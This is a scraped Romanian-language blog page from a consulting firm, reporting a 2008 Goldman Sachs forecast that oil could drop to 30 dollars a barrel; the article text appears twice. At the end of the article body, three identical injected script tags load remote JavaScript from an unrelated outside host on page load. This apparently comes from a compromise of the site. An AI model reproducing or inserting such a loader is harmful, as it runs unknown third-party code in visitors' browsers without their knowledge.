                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="297" height="31" viewBox="0 0 297 31"><defs><path id="a" d="M.014.462h17.699v15.889H.014z"/><path id="c" d="M.103.378H33.78v29.038H.103z"/><path id="e" d="M.103.378H33.78v19.38H.103z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#050302" d="M210.816 18.483c.097.006.153.011.208.011 2.002 0 4.005.023 6.006-.016a10.919 10.919 0 002.188-.282c.83-.185 1.52-.641 1.757-1.514.125-.46.148-.961.133-1.44-.027-.823-.402-1.486-1.093-1.953a3.973 3.973 0 00-2.166-.679c-2.272-.046-4.545-.04-6.818-.062-.25-.002-.237.14-.237.307.001 1.778 0 3.555.002 5.333 0 .092.012.182.02.295m15.677 5.799c0 .594.01 1.126-.012 1.656-.003.085-.129.211-.222.24-.465.137-.93.295-1.407.36-1.006.14-2.014.14-2.994-.198-1.18-.407-1.922-1.285-2.51-2.329-.366-.65-.708-1.316-1.1-1.952-.444-.725-1.052-1.266-1.917-1.437a4.535 4.535 0 00-.864-.074c-1.46-.008-2.92.001-4.38-.01-.238 0-.297.078-.297.306.009 1.712.005 3.425.005 5.137v.378c-.11.01-.19.025-.272.025-1.02.002-2.04-.003-3.06.004-.212.002-.29-.053-.289-.282.006-5.101.006-10.201 0-15.301 0-.237.075-.302.305-.302 3.303.011 6.607-.007 9.91.03 1.584.018 3.156.211 4.652.785 1.338.512 2.402 1.335 2.755 2.795.392 1.617.286 3.169-.915 4.47-.727.787-1.67 1.21-2.682 1.499-.182.053-.364.103-.625.176.22.144.373.239.521.342.683.475 1.18 1.112 1.592 1.822.184.315.378.624.56.94.667 1.164 1.719 1.363 2.93 1.016.086-.025.172-.052.316-.096m14.079.348c1.341.016 2.745-.173 4.08-.712 2.303-.93 3.813-2.506 3.98-5.097.12-1.856-.527-3.413-1.964-4.611-1.33-1.11-2.918-1.598-4.604-1.808a12.702 12.702 0 00-3.688.082c-1.51.252-2.903.76-4.095 1.754-1.922 1.603-2.357 4.213-1.552 6.33.578 1.518 1.719 2.507 3.165 3.168 1.454.665 2.996.904 4.678.895m.006 2.018c-2.093-.01-4.079-.222-5.995-.865-1.938-.651-3.679-1.62-4.903-3.328-1.083-1.512-1.435-3.204-1.163-5.029.322-2.157 1.526-3.738 3.3-4.918 1.373-.913 2.897-1.454 4.502-1.792 2.22-.465 4.458-.523 6.7-.268 2.174.248 4.254.827 6.112 2.037 1.637 1.065 2.843 2.48 3.253 4.422.59 2.786-.22 5.139-2.409 6.98-1.236 1.04-2.69 1.667-4.234 2.099-1.716.48-3.47.643-5.163.662m-38.074-12.616c-.457-.193-.862-.38-1.278-.538a15.93 15.93 0 00-4.021-.975c-1.206-.126-2.426-.205-3.638-.181-1.683.034-3.328.342-4.844 1.136-1.46.764-2.53 1.888-2.896 3.522-.576 2.562.248 5 2.796 6.437 1.312.74 2.745 1.07 4.233 1.178 1.812.131 3.608.006 5.381-.398.328-.075.644-.193.971-.272.186-.044.232-.148.231-.32-.005-1.06-.009-2.117.003-3.174.003-.233-.087-.282-.295-.281-1.245.006-2.49.003-3.734.003-.3 0-.6-.006-.9.002-.18.004-.249-.068-.245-.25.007-.42.012-.842-.002-1.262-.009-.234.073-.315.305-.312.656.01 1.31.004 1.966.004h6.289c.365 0 .366 0 .366.373.004 1.965.002 3.93.02 5.896.002.265-.092.375-.325.464-1.886.724-3.835 1.176-5.841 1.412a25.317 25.317 0 01-5.35.065c-2.09-.196-4.122-.63-5.984-1.653-1.709-.937-3.01-2.254-3.57-4.167-.98-3.35.054-6.836 3.562-8.726 1.312-.706 2.718-1.134 4.18-1.397 2.17-.39 4.354-.452 6.544-.267 2.001.17 3.955.577 5.842 1.282.18.066.265.156.26.364-.015.58-.005 1.16-.006 1.741 0 .081-.01.163-.02.294"/><g transform="translate(278.228 10.04)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#050302" d="M7.321 2.558v-.046c-1.103 0-2.207.003-3.31-.003-.195-.002-.286.044-.285.264.007 1.841.006 3.683.002 5.526-.001.183.04.267.247.266 2.048-.01 4.096.02 6.143-.03a6.03 6.03 0 001.911-.379c2.254-.827 2.218-3.54 1.005-4.644-.684-.623-1.517-.896-2.405-.94-1.1-.055-2.205-.014-3.308-.014M.02 8.433c0-2.545.004-5.09-.005-7.634C.014.545.079.46.341.462c3.555.013 7.11-.002 10.665.03 1.41.013 2.793.252 4.078.88 1.644.804 2.551 2.102 2.625 3.956.092 2.309-1.19 3.862-3.24 4.614-1.456.533-2.972.635-4.5.644-1.956.01-3.91.002-5.866.003-.372 0-.373 0-.373.366 0 1.693-.005 3.386.006 5.08.001.249-.072.318-.315.315-1.02-.012-2.04-.014-3.06 0-.265.004-.348-.063-.347-.34.01-2.526.006-5.052.006-7.577" mask="url(#b)"/></g><path fill="#050302" d="M271.965 14.999V10.9c0-.393 0-.394.406-.394.58 0 1.16.006 1.74-.002.188-.003.265.051.265.254-.009 2.703.025 5.408-.024 8.111-.033 1.773-.498 3.437-1.65 4.847-.973 1.191-2.244 1.929-3.697 2.367-2.108.636-4.254.676-6.413.33-1.373-.219-2.654-.678-3.803-1.483-1.405-.985-2.288-2.332-2.664-3.983a12.572 12.572 0 01-.3-2.58c-.039-2.508-.01-5.016-.02-7.522-.001-.273.078-.348.346-.345 1.03.016 2.059.014 3.088 0 .249-.002.316.072.315.318-.008 2.48-.005 4.959-.005 7.438 0 1.067.137 2.11.601 3.084.654 1.375 1.759 2.244 3.197 2.66 1.887.546 3.774.524 5.593-.285 1.487-.66 2.43-1.822 2.78-3.408.158-.714.208-1.46.235-2.194.038-1.037.01-2.077.01-3.115M83.741 10.507v.61c0 .394-.007.787.003 1.18.005.195-.068.276-.262.255-.084-.008-.169 0-.253 0H71.355c-.397 0-.398 0-.398.394 0 1.301.007 2.602-.005 3.903-.003.267.07.35.343.349 3.21-.009 6.42-.006 9.63-.006.403 0 .403 0 .404.399v1.262c0 .378 0 .38-.369.38h-4.35c-1.77 0-3.538.005-5.306-.006-.262 0-.355.06-.353.34.013 1.488.006 2.976.006 4.464v.284H83.71v2.07H67.605c-.368 0-.37-.001-.37-.363 0-5.053.003-10.106-.005-15.159 0-.283.074-.362.36-.362 5.277.009 10.554.006 15.832.006h.32zm3.148-.252l16.846 10.868c.011-.176.024-.29.024-.403v-9.826c.001-.386.001-.386.378-.387.561 0 1.123.006 1.684-.003.205-.003.3.045.299.28-.007 5.203-.005 10.406-.006 15.61 0 .062-.012.124-.027.264L89.335 15.8c-.016.176-.036.297-.037.419v9.77c0 .396-.001.396-.397.396-.571 0-1.143-.009-1.713.004-.228.006-.308-.058-.304-.297.013-.851.005-1.703.005-2.554V10.255zM63.35 14.03c-.366-.167-.665-.314-.972-.443-1.724-.725-3.53-1.087-5.39-1.21-1.37-.092-2.732-.047-4.081.216-1.68.33-3.24.93-4.446 2.204-1.213 1.282-1.64 2.83-1.362 4.557.356 2.22 1.797 3.544 3.775 4.364 2.024.84 4.152.973 6.312.835 1.64-.105 3.245-.4 4.804-.924.44-.147.87-.321 1.36-.504v.833c0 .337.013.675-.009 1.01-.007.105-.09.266-.175.293-.974.32-1.94.686-2.937.911-2.187.495-4.412.569-6.644.405-2.094-.156-4.129-.574-6.025-1.515-1.693-.842-3.082-2.01-3.864-3.786a6.933 6.933 0 011.979-8.194c1.23-1.002 2.645-1.633 4.161-2.065 2.407-.684 4.866-.804 7.343-.657 2.016.12 3.987.482 5.87 1.249.225.09.314.2.307.448-.02.633-.006 1.269-.006 1.972m-53.152 1.103l-3.902 5.803H14.1l-3.9-5.803m11.69 11.23c-.133.01-.205.022-.279.022-1.216.001-2.434-.003-3.65.005-.185.001-.286-.071-.383-.216-.651-.982-1.314-1.956-1.963-2.938a.432.432 0 00-.41-.222c-3.333.005-6.665.005-9.996 0-.2 0-.32.062-.431.233-.63.974-1.276 1.936-1.907 2.908-.109.17-.23.238-.431.235-.712-.01-1.423-.004-2.134-.005-.082 0-.165-.01-.305-.018l10.945-16.065L21.89 26.36m97.722.025h-.737c-.88 0-1.76-.009-2.638.005-.258.005-.332-.074-.331-.333.007-4.36.005-8.72.005-13.08 0-.456 0-.456-.461-.456h-6.569c-.367 0-.367-.002-.367-.37-.001-.459.009-.917-.005-1.376-.005-.212.076-.29.279-.268.055.006.112 0 .168 0h17.628c.415 0 .415.001.415.406 0 .42-.014.843.005 1.263.013.266-.068.353-.342.35-1.385-.012-2.77-.005-4.154-.005-.852 0-1.703.01-2.555-.006-.27-.005-.348.078-.347.35.008 4.368.006 8.738.006 13.107v.413zM39.616 18.56c-.723-.638-1.599-.986-2.517-1.24-1.56-.43-3.166-.54-4.768-.68-1.304-.114-2.615-.176-3.891-.502a4.587 4.587 0 01-.786-.291c-1.176-.541-.99-1.864-.219-2.455.604-.465 1.312-.661 2.043-.795 1.408-.258 2.833-.248 4.254-.19 1.356.054 2.705.206 4.018.575.581.164 1.155.354 1.751.537.011-.07.03-.141.033-.213.027-.59.055-1.178.076-1.768.014-.418.014-.437-.394-.514-.972-.184-1.944-.385-2.924-.51-2.178-.28-4.365-.354-6.555-.161-1.025.09-2.037.28-3 .667-1.513.609-2.631 1.579-2.88 3.284-.25 1.703.253 3.213 1.876 4.118 1.187.662 2.492.903 3.81 1.053 1.552.177 3.113.273 4.668.421.894.085 1.781.214 2.615.583 1.402.62 1.276 2.165.416 2.834-.39.303-.858.531-1.324.7-.995.363-2.05.433-3.096.472-2.96.114-5.888-.117-8.75-.937l-.067-.019v2.322c1.257.304 2.536.487 3.823.609 1.977.185 3.96.266 5.944.122 1.432-.104 2.843-.328 4.174-.9 1.587-.68 2.713-1.758 2.913-3.565.153-1.374-.168-2.607-1.243-3.557"/><path fill="#CD1E28" d="M136.152 29.651l16.839-9.658-16.839-9.658z"/><g transform="translate(136.05 .235)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#9D1118" d="M16.941.378L.103 10.101l16.838 9.657 16.839 9.658V10.101z" mask="url(#d)"/></g><g transform="translate(136.05 .235)"><mask id="f" fill="#fff"><use xlink:href="#e"/></mask><path fill="#EE403D" d="M16.941.378L.103 10.101l16.838 9.657 16.839-9.657z" mask="url(#f)"/></g></g></svg>
                </a>

                <div class="header__lay">

                    <nav class="header__nav -secondary"><ul id="menu-header-secondary" class="header__menu -secondary"><li id="menu-item-42" class="medium menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-466"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg" /><p>Management, planificare, studii de fezabilitate</p></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-467"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg" /><p>Contabilitate, audit, management financiar</p></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-468"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg" /><p>Constituiri, domicilieri, divizări de societăți</p></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-469"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg" /><p>Executive search, administrare și recrutare personal</p></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-470"><a href="https://www.ascentgroup.eu/servicii/training/">Training<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg" /><p>Dezvoltare personală, creativitate, management financiar</p></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-471"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg" /><p>Strategie de brand, identitate, web development</p></a></li>
</ul>
</li>
<li id="menu-item-429" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Comunitate</a></li>
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a>
<ul class="sub-menu">
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1118"><a href="https://www.ascentgroup.eu/sectoare/agricultura-silvicultura-si-pescuit/">Agricultură, silvicultură și pescuit<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg" /><p></p></a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1119"><a href="https://www.ascentgroup.eu/sectoare/asigurari/">Asigurări<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg" /><p></p></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1120"><a href="https://www.ascentgroup.eu/sectoare/automotive/">Automotive<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg" /><p></p></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1121"><a href="https://www.ascentgroup.eu/sectoare/educatie/">Educație<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg" /><p></p></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1122"><a href="https://www.ascentgroup.eu/sectoare/productie/">Producție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg" /><p></p></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1123"><a href="https://www.ascentgroup.eu/sectoare/finante-si-banci/">Finanțe și bănci<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg" /><p></p></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1124"><a href="https://www.ascentgroup.eu/sectoare/hoteluri-si-turism/">Hoteluri și turism<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg" /><p></p></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1125"><a href="https://www.ascentgroup.eu/sectoare/imobiliare-si-constructii/">Imobiliare și construcții<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg" /><p></p></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1126"><a href="https://www.ascentgroup.eu/sectoare/infrastructura-business-management/">Infrastructură<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg" /><p></p></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1127"><a href="https://www.ascentgroup.eu/sectoare/distributie/">Distribuție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg" /><p></p></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1128"><a href="https://www.ascentgroup.eu/sectoare/horeca/">HoReCa<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg" /><p></p></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1129"><a href="https://www.ascentgroup.eu/sectoare/organizatii-non-guvernamentale/">Organizații non-guvernamentale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg" /><p></p></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1130"><a href="https://www.ascentgroup.eu/sectoare/petrol-si-gaze/">Petrol și gaze<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg" /><p></p></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1131"><a href="https://www.ascentgroup.eu/sectoare/sanatate/">Sănătate<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg" /><p></p></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1132"><a href="https://www.ascentgroup.eu/sectoare/servicii-profesionale/">Servicii profesionale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg" /><p></p></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1133"><a href="https://www.ascentgroup.eu/sectoare/tehnologie/">Tehnologie<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg" /><p></p></a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1134"><a href="https://www.ascentgroup.eu/sectoare/transport-si-logistica/">Transport și logistică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg" /><p></p></a></li>
</ul>
</li>
<li id="menu-item-40" class="training menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-37" class="courses menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
                </div>

                <button class="hamburger hamburger--collapse"type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>

            </div>

            <nav class="header__navm -secondary"><ul id="menu-mobile-menu" class="header__menum -secondary"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5596"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5597"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5595"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară</a></li>
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5599"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane</a></li>
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5600"><a href="https://www.ascentgroup.eu/servicii/training/">Training</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5598"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare</a></li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Community</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1251"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
        </header>

    <div class="blog">

        <div class="hero hero-posts">

    <div class="hero__info">

        <a class="author" href="https://www.ascentgroup.eu/author/rainfall/" title="Rainfall">de<span>Rainfall</span></a>

        <span class="date">decembrie 17, 2008</span>

        
    </div>

    <div class="hero__wrapper">

        <h1><a href="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/">Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs</a></h1>

		<p><p>Estimările făcute de analiştii Goldman Sachs sunt optimiste în ceea ce priveşte preţul barilul de petrol care ar putea să scadă până la 30 de dolari în primul trimestru al anului viitor. Reducerea cererii ca urmare a crizei globale şi recesiunea cu care se confruntă unele state puternic industrializate ar fi principalele motive al acestei estimări.</p>
<p>Este de aşteptat ca OPEC să reducă producţia la începutul anului următor cu un milioan de barili pe zi în plus faţă de reducerea aşteptată pentru această lună.</p>
<p>În prezent, petrolul este cotat la 46,28 dolari pe baril la New York şi de 46,41 dolari pe baril la Londra. Valorile sunt cu aproape 100 de dolari mai mici decât cotaţia record din iulie, de 147,27 de dolari pe baril.</p>
</p>

        <a href="https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/" class="btn">Citește articolul<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

</div>

        <div class="blog__main">

            <div class="blog__main__info">

                <div class="blog__main__tags">

                    <a class="author" href="https://www.ascentgroup.eu/author/rainfall/" title="rainfall">de<span>Rainfall</span></a>

                    <span class="date">decembrie 17, 2008</span>

                    
                </div>

                <div class="blog__main__categories">

                    <div class="category"><a href="https://www.ascentgroup.eu/category/human-resources/">Human Resources</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/training/">Training</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/analiza-opinie/">Analiză &amp; Opinie</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/editorial/">Editorial</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/juridic-fiscal/">Juridic &amp; Fiscal</a></div><div class="category active"><a href="https://www.ascentgroup.eu/category/mediul-de-afaceri/">Mediul de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/noutati-corporative/">Noutăți corporative</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/oportunitati-de-afaceri/">Oportunități de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/parteneri/">Parteneri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/categories/">Toate categoriile</a></div>
                </div>

            </div>

            <div class="blog__main__con content">

                <p>Estimările făcute de analiştii Goldman Sachs sunt optimiste în ceea ce priveşte preţul barilul de petrol care ar putea să scadă până la 30 de dolari în primul trimestru al anului viitor. Reducerea cererii ca urmare a crizei globale şi recesiunea cu care se confruntă unele state puternic industrializate ar fi principalele motive al acestei estimări.</p>
<p>Este de aşteptat ca OPEC să reducă producţia la începutul anului următor cu un milioan de barili pe zi în plus faţă de reducerea aşteptată pentru această lună.</p>
<p>În prezent, petrolul este cotat la 46,28 dolari pe baril la New York şi de 46,41 dolari pe baril la Londra. Valorile sunt cu aproape 100 de dolari mai mici decât cotaţia record din iulie, de 147,27 de dolari pe baril.</p>
<p>Estimările făcute de analiştii Goldman Sachs sunt optimiste în ceea ce priveşte preţul barilul de petrol care ar putea să scadă până la 30 de dolari în primul trimestru al anului viitor. Reducerea cererii ca urmare a crizei globale şi recesiunea cu care se confruntă unele state puternic industrializate ar fi principalele motive al acestei estimări.</p>
<p>Este de aşteptat ca OPEC să reducă producţia la începutul anului următor cu un milioan de barili pe zi în plus faţă de reducerea aşteptată pentru această lună.</p>
<p>În prezent, petrolul este cotat la 46,28 dolari pe baril la New York şi de 46,41 dolari pe baril la Londra. Valorile sunt cu aproape 100 de dolari mai mici decât cotaţia record din iulie, de 147,27 de dolari pe baril.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

                <div class="share">

    <h3>Distribuie pe social media</h3>

    
<div class="jaotama">

    
        
        <div class="jaotama__title">

            Share
        </div>

        
    
    
    <ul class="jaotama__list">

        
    <li class="jaotama__el jaotama__el--linkedin">

        <a class="jaotama__window-opener"                href="https://www.linkedin.com/shareArticle?url=https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/&amp;title=Petrolul va atinge 30 de dolari la începutul anului următor conform Goldman Sachs"
                target="_self">

            <span class="jaotama__label">

                Share it with linkedin
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <path fill="#778AA6" d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zM8.2 13.067H6.667V8.2H8.2v4.867zm-.733-5.6c-.467 0-.867-.4-.867-.867 0-.467.4-.867.867-.867.466 0 .866.4.866.867 0 .467-.4.867-.866.867zm6.466 5.6H12.4v-2.4c0-.6 0-1.267-.8-1.267s-.933.6-.933 1.267v2.4H9.133V8.2H10.6v.667c.2-.4.667-.8 1.467-.8 1.533 0 1.8 1 1.8 2.333v2.667h.066z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--email">

        <a href="/cdn-cgi/l/email-protection#[base64]" target="_self">

            <span class="jaotama__label">

                Share it with email
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g fill="#778AA6">
